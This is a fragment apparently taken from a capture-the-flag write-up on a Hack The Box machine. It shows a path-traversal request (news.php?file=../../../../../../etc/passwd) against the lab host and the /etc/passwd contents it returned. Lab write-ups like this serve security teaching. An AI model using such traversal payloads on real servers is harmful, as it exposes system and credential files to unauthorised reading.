 megahosting.htb/news.php?file=../../../../../../etc/passwd
8
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:
/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin
/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin
/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false sshd:x:111:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false tomcat:x:997:997::/opt/tomcat:/bin/false mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false ash:x:1000:1000:clive:/home/ash:/bin/bash